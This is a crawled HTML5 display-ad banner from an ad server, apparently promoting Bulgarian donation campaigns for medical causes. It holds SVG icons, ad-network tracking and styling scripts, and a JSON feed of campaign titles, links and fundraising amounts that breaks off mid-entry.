        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=vyMjPJe0ZthGibfmGsk9CDwtDHGxkjytATOSogYYGhIDrUW1OggA2eihIE2u_JPTqvifM5t4LkHdmziOVA5BS_RqqNzgaCcbq0U4P_tnTrYNoao4zWLj54c6A3sJHzSulBygvDBWe-5RCrk6VuzDYI_5Qi8Otlr6yUkmhpsZ-CG1NGNlm5zcAy3mjucLwyL5Xe7TRSzNpSDhi00tZ4wrk5Vkl9Qw-VEcfmzs6y93_4QeS4VVihsyX4n6lRna0sCknexZD4ndz7s6sMzWkopnW7dhNfJ91Aap3BdqDULTClyOzdkuZ19LnJihwYOwNOcM3cUOOwZA3anFo6uEUKhKyLPCSK4pPS_8aNS6jn6TWJC1wKHFJ-b8R8Wmr_zjhntmGizJlLWooyHdcaIXLj5Wi-eKcwi72kbpNdLPgBa6toGefxvbEnbNug0wmfbS7AumnVoB8B1HpMvEIKXyYzfn_mVqvvpvrKF2I9T5NLHbtJX3dGTf4PPL-NkWzZkSSRodjome0Kd9OCfLYDmPU_bBCSIkA2DiCP9n-lwEqJGFScfVtVj19iestIKcV6FS9wC8nmHYSwBELcFEpEwemJNVDV9XJXwgeIGz8uOuKLRpE-mxkOIpOPcgVa4Uwj-dgkat9pj_ODgzDOPcpIOIgVeHSJgKwu5qJJ5cw7iSf2Lf6R0xohANWeIyhdIhySNRby4Nlk9Y35JZ9y_fz8NmevN_2X6BbcitaXsSdu4mBHFNwoiw7U54LwxiVbi1pMO76hx4IDBCLYNRXm68Iswvvt8JH1uSpTSU384HZvsK4Er25F9H3_CACU7ZLyIbXBtfuQcU7_oSfqH6ZtRsbdt9KMH5pYm99eb4LrlTMUpcKSmWJ8kx18XaOUCRTg,,
body_size: 8857
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=t1O0Ak1p0Elu8DPYuoiCglLQsZduZmyu7NbNU1YW4zL8mk1V9e3ZaexPGlhGZBXYfSBDmOcDXKoZb9Q-v3L4IcGd-PWu0yUcXme986wFrU2PhpvwySEs3Xw68tYavA7JuEbW4rRQ1MVUz7o5g-4pPA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_5219","id":"5219","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zov-za-pomosht-za-gencho-genchev\/ea-69b39bd0c293","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5219.jpg?t=1769654055","additional_image":"","title":"\u0417\u043e\u0432 \u0437\u0430 \u043f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0413\u0435\u043d\u0447\u043e \u0413\u0435\u043d\u0447\u0435\u0432","description":"2026-05-31","brand":"106","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9901.90","raw_price":"9901.9","original_price":"52000.00","raw_original_price":"52000"},{"key":"271_5368","id":"5368","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-galq-da-bade-do-dashterq-si\/ea-c0629f8a4ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5368.jpg?t=1769654022","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0413\u0430\u043b\u044f \u0434\u0430 \u0431\u044a\u0434\u0435 \u0434\u043e \u0434\u044a\u0449\u0435\u0440\u044f \u0441\u0438","description":"2026-03-27","brand":"537","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11857.77","raw_price":"11857.771","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1769308293","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-02-14","brand":"3629","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"165169.26","raw_price":"165169.257317","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1769654042","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3568","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"173159.39","raw_price":"173159.393","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_10693","id":"10693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-svetleto\/ea-4ce032ba8134","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10693.jpg?t=1769653881","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0421\u0432\u0435\u0442\u043b\u0435\u0442\u043e","description":"2026-02-05","brand":"1740","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"64922.27","raw_price":"64922.268795","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_200","id":"200","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-viktor-da-se-izlekuva\/ea-a8fe223c713b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/200.jpg?t=1769653899","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0412\u0438\u043a\u0442\u043e\u0440 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-28","brand":"15248","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"471474.93","raw_price":"471474.93340549","original_price":"500000.00","raw_original_price":"500000"},{"key":"271_3705","id":"3705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-diana-da-prohodi\/ea-24711acb5fce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3705.jpg?t=1769654004","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0430\u043d\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-04-01","brand":"205","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9282.35","raw_price":"9282.3495","original_price":"31346.00","raw_original_price":"31346"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1769654045","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-02-15","brand":"602","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"18902.48","raw_price":"18902.475762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_6242","id":"6242","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-podarim-mechtanoto-detstvo-na-ivelin\/ea-f5edcfc6f0e3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6242.jpg?t=1769654063","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u0434\u0430\u0440\u0438\u043c \u043c\u0435\u0447\u0442\u0430\u043d\u043e\u0442\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u043d\u0430 \u0418\u0432\u0435\u043b\u0438\u043d","description":"2026-04-30","brand":"1626","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61376.42","raw_price":"61376.4175","original_price":"104264.00","raw_original_price":"104264"},{"key":"271_10920","id":"10920","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-jivot-na-nikola\/ea-ef6d77aa4cba","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10920.jpg?t=1769049068","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-02-15","brand":"3665","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"160997.86","raw_price":"160997.860348","original_price":"267000.00","raw_original_price":"267000"},{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_7726","id":"7726","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vilislav\/ea-62dd5282319c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7726.jpg?t=1769653990","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0438\u043b\u0438\u0441\u043b\u0430\u0432","description":"2026-02-08","brand":"1878","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61867.43","raw_price":"61867.431173","original_price":"60000.00","raw_original_price":"60000"},{"key":"271_1120","id":"1120","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vanya\/ea-cb660499b757","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1120.jpg?t=1769094687","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u043d\u044f","description":"2026-01-31","brand":"1244","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"71483.78","raw_price":"71483.776094599","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_914","id":"914","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-stanimir\/ea-d9041cfd3f7d","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/914.jpg?t=1769481148","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 